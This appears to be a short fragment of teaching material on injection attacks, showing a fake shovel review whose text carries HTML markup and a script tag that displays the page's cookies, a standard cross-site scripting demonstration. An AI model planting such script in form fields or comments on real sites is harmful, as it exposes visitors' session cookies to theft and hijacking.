 Injection Attacks
This shovel is <strong> Great </strong>
<script>
alert( document.cookie )
</script>